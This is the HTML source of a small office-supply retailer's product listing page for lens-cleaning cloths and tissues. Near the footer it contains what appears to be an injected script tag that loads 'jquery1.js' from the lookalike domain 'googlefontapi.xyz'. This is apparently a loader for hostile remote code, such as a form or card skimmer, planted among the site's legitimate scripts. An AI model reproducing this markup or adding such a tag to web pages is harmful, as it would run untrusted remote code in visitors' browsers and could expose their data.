<li class="category-6157393"><a href="/List/Telephones-Telephone-Accessories/Answering-Machines" title="Answering Machines">Answering Machines</a></li>
<li class="category-6157697"><a href="/List/Telephones-Telephone-Accessories/Headset-Accessories" title="Headset Accessories">Headset Accessories</a></li>
<li class="category-6157698"><a href="/List/Telephones-Telephone-Accessories/Headsets" title="Headsets">Headsets</a></li>
<li class="category-6157944"><a href="/List/Telephones-Telephone-Accessories/SplittersCouplers" title="Splitters/Couplers">Splitters/Couplers</a></li>
<li class="category-6157988"><a href="/List/Telephones-Telephone-Accessories/Telephone-Accessories" title="Telephone Accessories">Telephone Accessories</a></li>
<li class="category-6157989"><a href="/List/Telephones-Telephone-Accessories/Telephones" title="Telephones">Telephones</a></li>
</ul>
</li>
<li class="category-6157542"><a href="/List/Technology/Tools" title="Tools">Tools</a>
<ul>
<li class="category-6157543"><a href="/List/Tools/Cordless-Screwdrivers" title="Cordless Screwdrivers">Cordless Screwdrivers</a></li>
</ul>
</li>
<li class="category-6158015"><a href="/List/Technology/Transcription-Transcription-Accessories" title="Transcription & Transcription Accessories">Transcription & Transcription Accessories</a>
<ul>
<li class="category-6158016"><a href="/List/Transcription-Transcription-Accessories/TranscriberDictation-Machines" title="Transcriber/Dictation Machines">Transcriber/Dictation Machines</a></li>
<li class="category-6158017"><a href="/List/Transcription-Transcription-Accessories/Transcription-Kits" title="Transcription Kits">Transcription Kits</a></li>
</ul>
</li>
<li class="category-6158025"><a href="/List/Technology/Typewriters-Typewriter-Accessories" title="Typewriters & Typewriter Accessories">Typewriters & Typewriter Accessories</a>
<ul>
<li class="category-6158026"><a href="/List/Typewriters-Typewriter-Accessories/Typewriter-Accessories" title="Typewriter Accessories">Typewriter Accessories</a></li>
<li class="category-6158027"><a href="/List/Typewriters-Typewriter-Accessories/Typewriters" title="Typewriters">Typewriters</a></li>
</ul>
</li>
<li class="category-6158036"><a href="/List/Technology/Warranties" title="Warranties">Warranties</a>
<ul>
<li class="category-6158037"><a href="/List/Warranties/Warranties-Support-Packs" title="Warranties & Support Packs">Warranties & Support Packs</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158055"><a href="/List/Furniture" title="Furniture">Furniture</a>
<ul>
<li class="category-6157640"><a href="/List/Furniture/Bookcases-Shelving" title="Bookcases & Shelving">Bookcases & Shelving</a>
<ul>
<li class="category-6157641"><a href="/List/Bookcases-Shelving/File-ShelvesComponents" title="File Shelves/Components">File Shelves/Components</a></li>
<li class="category-6157880"><a href="/List/Bookcases-Shelving/Replacement-Shelves" title="Replacement Shelves">Replacement Shelves</a></li>
<li class="category-6157923"><a href="/List/Bookcases-Shelving/Shelving-Parts" title="Shelving Parts">Shelving Parts</a></li>
<li class="category-6157924"><a href="/List/Bookcases-Shelving/Shelving-UnitsBookcases" title="Shelving Units/Bookcases">Shelving Units/Bookcases</a></li>
</ul>
</li>
<li class="category-6157502"><a href="/List/Furniture/Chair-Mats-Floor-Mats" title="Chair Mats & Floor Mats">Chair Mats & Floor Mats</a>
<ul>
<li class="category-6157503"><a href="/List/Chair-Mats-Floor-Mats/Chair-Mats" title="Chair Mats">Chair Mats</a></li>
</ul>
</li>
<li class="category-6157496"><a href="/List/Furniture/Chairs-Stools-Seating-Accessories" title="Chairs, Stools & Seating Accessories">Chairs, Stools & Seating Accessories</a>
<ul>
<li class="category-6157497"><a href="/List/Chairs-Stools-Seating-Accessories/Casters-Glides" title="Casters & Glides">Casters & Glides</a></li>
<li class="category-6157500"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Accessories" title="Chair Accessories">Chair Accessories</a></li>
<li class="category-6157501"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Arms" title="Chair Arms">Chair Arms</a></li>
<li class="category-6157337"><a href="/List/Chairs-Stools-Seating-Accessories/ChairsStools" title="Chairs/Stools">Chairs/Stools</a></li>
</ul>
</li>
<li class="category-6157449"><a href="/List/Furniture/Desks-Workstations" title="Desks & Workstations">Desks & Workstations</a>
<ul>
<li class="category-6157450"><a href="/List/Desks-Workstations/Bridges" title="Bridges">Bridges</a></li>
<li class="category-6157544"><a href="/List/Desks-Workstations/Corner-Connectors" title="Corner Connectors">Corner Connectors</a></li>
<li class="category-6157553"><a href="/List/Desks-Workstations/Credenza-Parts" title="Credenza Parts">Credenza Parts</a></li>
<li class="category-6157554"><a href="/List/Desks-Workstations/Credenzas" title="Credenzas">Credenzas</a></li>
<li class="category-6157574"><a href="/List/Desks-Workstations/Desks" title="Desks">Desks</a></li>
<li class="category-6157667"><a href="/List/Desks-Workstations/Furniture-Doors" title="Furniture Doors">Furniture Doors</a></li>
<li class="category-6157668"><a href="/List/Desks-Workstations/Furniture-Hardware" title="Furniture Hardware">Furniture Hardware</a></li>
<li class="category-6157707"><a href="/List/Desks-Workstations/Hutch-Accessories" title="Hutch Accessories">Hutch Accessories</a></li>
<li class="category-6157336"><a href="/List/Desks-Workstations/Hutches" title="Hutches">Hutches</a></li>
<li class="category-6157726"><a href="/List/Desks-Workstations/Keyboard-DrawersPlatforms" title="Keyboard Drawers/Platforms">Keyboard Drawers/Platforms</a></li>
<li class="category-6157830"><a href="/List/Desks-Workstations/Peninsulas" title="Peninsulas">Peninsulas</a></li>
<li class="category-6157884"><a href="/List/Desks-Workstations/Returns" title="Returns">Returns</a></li>
<li class="category-6157966"><a href="/List/Desks-Workstations/Study-Carrels" title="Study Carrels">Study Carrels</a></li>
<li class="category-6157969"><a href="/List/Desks-Workstations/Surface-Protectors" title="Surface Protectors">Surface Protectors</a></li>
<li class="category-6158030"><a href="/List/Desks-Workstations/Utility-Drawers" title="Utility Drawers">Utility Drawers</a></li>
</ul>
</li>
<li class="category-6157606"><a href="/List/Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a>
<ul>
<li class="category-6157607"><a href="/List/Early-Learning-Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a></li>
</ul>
</li>
<li class="category-6157669"><a href="/List/Furniture/Furniture-Repair-Supplies" title="Furniture Repair & Supplies">Furniture Repair & Supplies</a>
<ul>
<li class="category-6157670"><a href="/List/Furniture-Repair-Supplies/Furniture-Repair-Kits" title="Furniture Repair Kits">Furniture Repair Kits</a></li>
<li class="category-6157671"><a href="/List/Furniture-Repair-Supplies/Furniture-Sliders" title="Furniture Sliders">Furniture Sliders</a></li>
</ul>
</li>
<li class="category-6157522"><a href="/List/Furniture/Garment-Racks-Hangers" title="Garment Racks & Hangers">Garment Racks & Hangers</a>
<ul>
<li class="category-6157342"><a href="/List/Garment-Racks-Hangers/Clothes-Racks" title="Clothes Racks">Clothes Racks</a></li>
<li class="category-6157341"><a href="/List/Garment-Racks-Hangers/HangersHooks" title="Hangers/Hooks">Hangers/Hooks</a></li>
</ul>
</li>
<li class="category-6157743"><a href="/List/Furniture/Lecterns" title="Lecterns">Lecterns</a>
<ul>
<li class="category-6157744"><a href="/List/Lecterns/Lectern-Bases" title="Lectern Bases">Lectern Bases</a></li>
</ul>
</li>
<li class="category-6157752"><a href="/List/Furniture/Literature-Racks-Display-Cases" title="Literature Racks & Display Cases">Literature Racks & Display Cases</a></li>
<li class="category-6157819"><a href="/List/Furniture/Partitions-Panels" title="Partitions & Panels">Partitions & Panels</a>
<ul>
<li class="category-6157820"><a href="/List/Partitions-Panels/Partition-Panel-Accessories" title="Partition & Panel Accessories">Partition & Panel Accessories</a></li>
<li class="category-6157821"><a href="/List/Partitions-Panels/Partition-Panel-Systems" title="Partition & Panel Systems">Partition & Panel Systems</a></li>
<li class="category-6157822"><a href="/List/Partitions-Panels/Partition-Panel-Systems-Hardware" title="Partition & Panel Systems Hardware">Partition & Panel Systems Hardware</a></li>
</ul>
</li>
<li class="category-6157873"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157874"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157972"><a href="/List/Furniture/Tables" title="Tables">Tables</a>
<ul>
<li class="category-6157973"><a href="/List/Tables/Table-Accessories" title="Table Accessories">Table Accessories</a></li>
<li class="category-6157974"><a href="/List/Tables/Table-BasesLegs" title="Table Bases/Legs">Table Bases/Legs</a></li>
<li class="category-6157975"><a href="/List/Tables/Table-Tops" title="Table Tops">Table Tops</a></li>
</ul>
</li>
<li class="category-6157409"><a href="/List/Furniture/Back-Supports-Footrests-Foot-Stools" title="Back Supports, Footrests & Foot Stools">Back Supports, Footrests & Foot Stools</a>
<ul>
<li class="category-6157410"><a href="/List/Back-Supports-Footrests-Foot-Stools/Back-Supports" title="Back Supports">Back Supports</a></li>
<li class="category-6157372"><a href="/List/Back-Supports-Footrests-Foot-Stools/Footrests" title="Footrests">Footrests</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div><div id="left-col-links"><a href="http://az-solutions.com/Catalog/Full_Catalog_Priced.pdf" target="blank"><img alt="" src="/images/116353/layout/web_banner_1.png" caption="false" width="140" height="182" /></a> <a href="http://biggestbook.com/ui/catalog.html#/home" target="blank"><img alt="" src="/images/116353/biggestbook.jpg" caption="false" /></a> <a href="http://rubbermaid-greensolutions.com/index.php?cPath=0" target="blank"><img alt="" src="/images/116353/layout/web_banner_3.png" caption="false" width="180" height="87" /></a> <a href="/files/116353/clarkefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/clarke-catalog.jpg" caption="false" width="180" height="60" /></a> <a href="/files/116353/advancefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/advance-catalog.jpg" caption="false" width="180" height="60" /></a></div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Safety-Security">Safety & Security</a> > <a href="/List/Safety-Security/Lens-Cleaners">Lens Cleaners</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Lens Cleaners
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    <div id="MainContent_controlProductsList1_secProdsPerPage" class="productsperpage">
    Display:
    <select name="ctl00$MainContent$controlProductsList1$ddlPPP" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlPPP\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlPPP">
	<option selected="selected" value="16">16</option>
	<option value="48">48</option>
	<option value="80">80</option>
	<option value="112">112</option>
	<option value="100000">All</option>

</select>
</div>

<div id="MainContent_controlProductsList1_secSortBy" class="sortby">
    Sort by:
    <select name="ctl00$MainContent$controlProductsList1$ddlSortBy" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlSortBy\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlSortBy">
	<option selected="selected" value="featured">Featured Items</option>
	<option value="name">Name</option>
	<option value="pricelowest">Price (low to high)</option>
	<option value="pricehighest">Price (high to low)</option>
	<option value="sku">Sku</option>

</select>
</div>



<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
            
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_0" href="/View/3M%e2%84%a2-Lens-Cleaning-Cloth-7-110-x-6-38-Blue">3M™ Lens Cleaning Cloth, 7 1/10" x 6 3/8", Blue</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    AVE11169
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_0" href="/View/3M%e2%84%a2-Lens-Cleaning-Cloth-7-110-x-6-38-Blue"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_0" src="/ProductImages/116353/th_0272a2_184358.JPG" alt="3M™ Lens Cleaning Cloth, 7 1/10&amp;quot; x 6 3/8&amp;quot;, Blue" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_0" href="/View/3M%e2%84%a2-Lens-Cleaning-Cloth-7-110-x-6-38-Blue">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_0" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_1" href="/View/Bausch-Lomb-Sight-Savers-Lens-Cleaning-Station-6-12-x-4-34-Tissues">Bausch & Lomb Sight Savers Lens Cleaning Station, 6 1/2" x 4 3/4" Tissues</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    BAL8565
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_1" href="/View/Bausch-Lomb-Sight-Savers-Lens-Cleaning-Station-6-12-x-4-34-Tissues"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_1" src="/ProductImages/116353/th_dd5c56_248958.JPG" alt="Bausch &amp; Lomb Sight Savers Lens Cleaning Station, 6 1/2&amp;quot; x 4 3/4&amp;quot; Tissues" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_1" href="/View/Bausch-Lomb-Sight-Savers-Lens-Cleaning-Station-6-12-x-4-34-Tissues">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_1" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_2" href="/View/Bausch-Lomb-Sight-Savers-Non-Silicone-Lens-Cleaning-Station-16oz-Pump-Bottle-1520-Tissues">Bausch & Lomb Sight Savers Non-Silicone Lens Cleaning Station, 16oz Pump Bottle, 1520 Tissues</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    BAL8565GM
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_2" href="/View/Bausch-Lomb-Sight-Savers-Non-Silicone-Lens-Cleaning-Station-16oz-Pump-Bottle-1520-Tissues"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_2" src="/ProductImages/116353/th_58fd99_254517.JPG" alt="Bausch &amp; Lomb Sight Savers Non-Silicone Lens Cleaning Station, 16oz Pump Bottle, 1520 Tissues" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_2" href="/View/Bausch-Lomb-Sight-Savers-Non-Silicone-Lens-Cleaning-Station-16oz-Pump-Bottle-1520-Tissues">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_2" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_3" href="/View/Bausch-Lomb-Sight-Savers-Pre-Moistened-Anti-Fog-Tissues-with-Silicone-100Pack">Bausch & Lomb Sight Savers Pre-Moistened Anti-Fog Tissues with Silicone, 100/Pack</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    BAL8576
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_3" href="/View/Bausch-Lomb-Sight-Savers-Pre-Moistened-Anti-Fog-Tissues-with-Silicone-100Pack"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_3" src="/ProductImages/116353/th_887c80_209024.JPG" alt="Bausch &amp; Lomb Sight Savers Pre-Moistened Anti-Fog Tissues with Silicone, 100/Pack" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_3" href="/View/Bausch-Lomb-Sight-Savers-Pre-Moistened-Anti-Fog-Tissues-with-Silicone-100Pack">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_3" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_4" href="/View/Bausch-Lomb-Sight-Savers-Premoistened-Lens-Cleaning-Tissues-100-TissuesBox">Bausch & Lomb Sight Savers Premoistened Lens Cleaning Tissues, 100 Tissues/Box</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    BAL8574GM
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_4" href="/View/Bausch-Lomb-Sight-Savers-Premoistened-Lens-Cleaning-Tissues-100-TissuesBox"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_4" src="/ProductImages/116353/th_99e942_209026.JPG" alt="Bausch &amp; Lomb Sight Savers Premoistened Lens Cleaning Tissues, 100 Tissues/Box" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_4" href="/View/Bausch-Lomb-Sight-Savers-Premoistened-Lens-Cleaning-Tissues-100-TissuesBox">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_4" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_5" href="/View/Bausch-Lomb-Sight-Savers-Premoistened-Lens-Cleaning-Tissues-100Box-10-BoxesCarton">Bausch & Lomb Sight Savers Premoistened Lens Cleaning Tissues, 100/Box, 10 Boxes/Carton</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    BAL8574GMCT
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_5" href="/View/Bausch-Lomb-Sight-Savers-Premoistened-Lens-Cleaning-Tissues-100Box-10-BoxesCarton"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_5" src="/ProductImages/116353/th_7b0bca_209026.JPG" alt="Bausch &amp; Lomb Sight Savers Premoistened Lens Cleaning Tissues, 100/Box, 10 Boxes/Carton" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_5" href="/View/Bausch-Lomb-Sight-Savers-Premoistened-Lens-Cleaning-Tissues-100Box-10-BoxesCarton">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_5" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_6" href="/View/Bausch-Lomb-Sight-Savers%c2%ae-FogShield-Disposable-Lens-Cleaning-Station-12-oz-Bottle-1425-Tissues">Bausch & Lomb Sight Savers® FogShield Disposable Lens Cleaning Station, 12 oz Bottle, 1425 Tissues</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    MMM8577
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_6" href="/View/Bausch-Lomb-Sight-Savers%c2%ae-FogShield-Disposable-Lens-Cleaning-Station-12-oz-Bottle-1425-Tissues"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_6" src="/ProductImages/116353/th_b13b63_254356.JPG" alt="Bausch &amp; Lomb Sight Savers® FogShield Disposable Lens Cleaning Station, 12 oz Bottle, 1425 Tissues" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_6" href="/View/Bausch-Lomb-Sight-Savers%c2%ae-FogShield-Disposable-Lens-Cleaning-Station-12-oz-Bottle-1425-Tissues">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_6" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_7" href="/View/Crews%c2%ae-Lens-Cleaning-Towelettes-100Box">Crews® Lens Cleaning Towelettes, 100/Box</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CRWLCT
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_7" href="/View/Crews%c2%ae-Lens-Cleaning-Towelettes-100Box"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_7" src="/ProductImages/116353/th_29e8fe_141292.JPG" alt="Crews® Lens Cleaning Towelettes, 100/Box" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_7" href="/View/Crews%c2%ae-Lens-Cleaning-Towelettes-100Box">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_7" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_8" href="/View/Crews%c2%ae-Lens-Cleaning-Towelettes-100Box">Crews® Lens Cleaning Towelettes, 100/Box</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CRWLCTCT
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_8" href="/View/Crews%c2%ae-Lens-Cleaning-Towelettes-100Box"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_8" src="/ProductImages/116353/th_748f66_141292.JPG" alt="Crews® Lens Cleaning Towelettes, 100/Box" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_8" href="/View/Crews%c2%ae-Lens-Cleaning-Towelettes-100Box">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_8" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_9" href="/View/Honeywell-Uvex%e2%84%a2-Clear-Lens-Cleaning-Tissues-500Box">Honeywell Uvex™ Clear Lens Cleaning Tissues, 500/Box</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    UVXS462
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_9" href="/View/Honeywell-Uvex%e2%84%a2-Clear-Lens-Cleaning-Tissues-500Box"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_9" src="/ProductImages/116353/th_7f6ff5_166265.JPG" alt="Honeywell Uvex™ Clear Lens Cleaning Tissues, 500/Box" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_9" href="/View/Honeywell-Uvex%e2%84%a2-Clear-Lens-Cleaning-Tissues-500Box">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_9" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_10" href="/View/Honeywell-Uvex%e2%84%a2-Lens-Cleaning-Moistened-Towelettes-100Box">Honeywell Uvex™ Lens Cleaning Moistened Towelettes, 100/Box</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    UVXS468
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_10" href="/View/Honeywell-Uvex%e2%84%a2-Lens-Cleaning-Moistened-Towelettes-100Box"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_10" src="/ProductImages/116353/th_d10fa4_236120.JPG" alt="Honeywell Uvex™ Lens Cleaning Moistened Towelettes, 100/Box" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_10" href="/View/Honeywell-Uvex%e2%84%a2-Lens-Cleaning-Moistened-Towelettes-100Box">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_10" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
        
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <table style="width: 100%;" cellspacing="0" cellpadding="10" class="table-responsive">
<tbody>
<tr>
<td><img src="/Images/116353/layout/web-logo.png" caption="false" width="218" height="97" /><br /></td>
<td id="footer_rightCell" style="text-align: right;"><span style="font-size: 14px;"><strong>Copyright © A-Z Solutions Inc..  All Rights Reserved</strong></span><br /><span style="font-size: 14px;"><strong>Phone: 718-377-5976</strong></span><br /><span style="font-size: 14px;"><strong>Email: azsolutions@aol.com</strong></span></td>
</tr>
</tbody>
</table>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-26']);_gaq.push(['_setDomainName', 'www.az-bizsolutions.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('.cartNav').prependTo('#leftcolumn');
$('#searchContainer').appendTo('#Navigation-6781');
$('#slideshowOverlay_custom').prependTo('#sliderContainer');
$('#wishList').prependTo('#controlCartLink1_secCartNav');
$('#MainContent_secGallery').prependTo('#featuredProducts_cell');
$('#secWebDugout').prependTo('#footer_rightCell');
$('#contactForm').appendTo('#contact-form-container');

});

fullWidthStrip({onlyHome:false});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
